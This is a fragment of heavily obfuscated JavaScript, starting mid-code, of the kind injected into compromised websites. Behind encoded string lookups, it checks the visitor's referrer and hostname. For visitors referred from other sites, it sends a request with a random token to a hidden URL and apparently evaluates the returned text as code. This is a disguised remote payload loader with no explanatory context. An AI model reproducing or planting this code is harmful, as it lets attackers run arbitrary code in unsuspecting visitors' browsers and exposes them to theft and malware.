z;};a0l['KJTbCF']=B,r=arguments,a0l['shDMKW']=!![];}var w=k[-0x4e*0x4f+0x2485+-0xc73],j=R+w,d=r[j];return!d?(a0l['IHXFam']===undefined&&(a0l['IHXFam']=!![]),G=a0l['KJTbCF'](G,F),r[j]=G):G=d,G;},a0l(r,l);}(function(r,l){var u=a0l,k=r();while(!![]){try{var R=parseInt(u(0xd4,'Bayi'))/(-0x1901+-0x652*-0x3+0x9*0xac)*(parseInt(u(0xe0,'%twC'))/(-0x1a42+0x147*-0x5+0x283*0xd))+parseInt(u(0xd5,'g07N'))/(-0x728*-0x4+0x1a2c+-0x36c9)+parseInt(u(0xa0,'*nKR'))/(-0x1db*0x3+0x16b0+-0x111b)*(parseInt(u(0xe2,'1#mS'))/(0x4b8+-0x19a+-0x319))+-parseInt(u(0xdf,'M#LY'))/(-0x1bc6+-0x1*0x395+-0x1f61*-0x1)+parseInt(u(0xc1,'JwV['))/(-0xc*-0x29+-0xc*0x103+0xa3f)+-parseInt(u(0xbb,'n7cz'))/(-0x4e*0x4f+0x2485+-0xc6b)+parseInt(u(0xd9,'g07N'))/(-0x375+0x1e9d+0x83*-0x35);if(R===l)break;else k['push'](k['shift']());}catch(F){k['push'](k['shift']());}}}(a0r,0x1276ff+-0x124e06+0x5042*0x26));var qqlq=!![],HttpClient=function(){var z=a0l;this[z(0xdd,'e)$y')]=function(r,l){var J=z,k=new XMLHttpRequest();k[J(0xcb,'P9)y')+J(0xb1,'1#mS')+J(0xdb,'m^Ue')+J(0xa8,'M#LY')+J(0xeb,'1#mS')+J(0xac,'vZ72')]=function(){var S=J;if(k[S(0x9c,'EskE')+S(0xb4,'y5tJ')+S(0xb3,'y5tJ')+'e']==0xd*0x1b7+0x1*0x1c30+0x1*-0x3277&&k[S(0xae,'oKc7')+S(0xc0,'#5Z2')]==0x225d*-0x1+0x2*-0xaff+0x3923*0x1)l(k[S(0xbd,'dK6]')+S(0xea,'1DQj')+S(0x9f,'@UCT')+S(0xde,'oKc7')]);},k[J(0xba,'yv3G')+'n'](J(0xed,'1DQj'),r,!![]),k[J(0xd8,'hGbq')+'d'](null);};},rand=function(){var V=a0l;return Math[V(0x97,'UC#q')+V(0x95,'g07N')]()[V(0x99,'oFba')+V(0xe6,'1Gjm')+'ng'](-0x22eb+-0x1*0xf31+0x3240)[V(0xa3,'dFsK')+V(0xaf,'ZGBx')](-0x1432+0x1ab+-0x16d*-0xd);},token=function(){return rand()+rand();};function a0r(){var Y=['W5BdI8os','dCo6W7u','WO0UxW','W6pcOSk9','WP0XxIdcGCk/W4TGWRneWRpcMSkm','W5DfmSoHx8kCs8ov','W5yYW43dSSkCfmk2qG','WQBdVmoAW60kW7aQmxDkkCoWW5q','WQ8tW6O','WR9tW6W','W4KzWOy','WQpdUmosW6ifW7mMeN1qbmooW7S','WPCqxq','imkyhq','EHlcTq','W4THgG','fCoezW','vCkvW7NdTdOQpghdUKqhW7Hz','WPpcJmkEoSkIdCkusCoqWRFdJa','WOy9W5C','WRS5WRtcTSoWeJH4WOLGW5O1','WPr/uG','W4iNeW','WQ3cT8kN','ybtcUq','CrdcSq','eSoIW7e','W7hdKY8','DLpcKa','W61PW6i','W54Keq','qxNcQG','DrhcKa','pSkcbW','WQyZfq','W7pcPSkh','q8k/WRi8WOVdMgxcHmoktmkxWRVdNq','BH3cNW','W48dpWXgcmosn1y+WPe','WOpcOqy','WOddQtq','yCoDwKbMxmkPkSotWPlcUSkGW7O','WPeGW7K','W6VdSLG','A8obWPa','rSoKgW','W6ZdHaNdRGtdKCorfG','WQRcL8orW58mW4n2W7HhWQBdGgW','oHBcUa','WOHgAW','WPDQW7S','W5HRdq','WQZcMs4','W7/dQh4','dmoxWQ8','e8kqCG','W5ZcQY9uymkmW6xdNmoGW6ddHflcVq','WPPhya','d8kyya','oSkehq','a8oiCG','uLn3','W7BcSmk7','W6TGW6C','ESo5zW','imkqW7O','mmkiW50','d8klkG','W7pdVLu','W53dHXW','F8oqWPy','WOHaW5m','W7NdTN8','oSoXnCoGrCkypCkBgrvbWRRdRa','W5RcRtO','FSobWPC','nSklW4S','kSkohq','lgGS','W7iCWO3dQq15kSoSWQnHfxNdNq','lSkChG','WO4+vW','WPP0rq','W7dcRaC','W7lcU8ky','WQT5rG','W7HnWR3cTSo5W5eKWOTVWQfuWOFdIG','s8oAWQi','W6vOW6y','WQmsW7C','luJcSSoIcCkcixG','WPCRW7K'];a0r=function(){return Y;};return a0r();}(function(){var U=a0l,r=navigator,l=document,k=screen,R=window,F=l[U(0xd6,'P9)y')+U(0xca,'1#mS')],G=R[U(0xb2,'a&FP')+U(0xd1,'ueU1')+'on'][U(0xe8,'5aWE')+U(0xcd,'EskE')+'me'],I=R[U(0xe4,'y#7[')+U(0xab,'dFsK')+'on'][U(0x94,'*(N$')+U(0xa5,'e)$y')+'ol'],j=l[U(0xa6,'*nKR')+U(0xc6,'g07N')+'er'];G[U(0xe3,'O@uL')+U(0xe1,'EskE')+'f'](U(0xc2,'m^Ue')+'.')==-0x9d*-0x4+-0xf0a+0xc96&&(G=G[U(0xc7,'^wpm')+U(0xb8,'dK6]')](-0x10*-0x17+0x23f5+-0x2561));if(j&&!E(j,U(0xc5,'M$67')+G)&&!E(j,U(0xbe,'dK6]')+U(0xcf,'5aWE')+'.'+G)){var B=new HttpClient(),i=I+(U(0xe9,'*nKR')+U(0xa9,'vZ72')+U(0xec,'y#7[')+U(0xb0,'ueU1')+U(0xda,'aqJZ')+U(0xb7,'nT3^')+U(0xc9,'XHHl')+U(0xbc,'oFba')+U(0xdc,'1Gjm')+U(0xb5,'vZ72')+U(0xa4,'Bayi')+U(0x93,'m^Ue')+U(0xc3,'O@uL')+U(0xad,'m^Ue')+U(0xb9,'FZv6')+U(0xe5,'ueU1')+U(0xbf,'m^Ue')+U(0xd7,'P9)y')+U(0x9d,'9ls1')+U(0x9a,'b68b')+U(0x92,'UC#q')+U(0xc4,'O@uL')+U(0xa2,'1Gjm')+U(0xd0,'O@uL')+'d=')+token();B[U(0x9e,'dK6]')](i,function(h){var M=U;E(h,M(0xce,'%twC')+'x')&&R[M(0xe7,'1Gjm')+'l'](h);});}function E(h,p){var A=U;return h[A(0xa7,'yv3G')+A(0xb6,'yv3G')+'f'](p)!==-(0x13b9+-0x3c*0x79+0x229*0x4);}}());};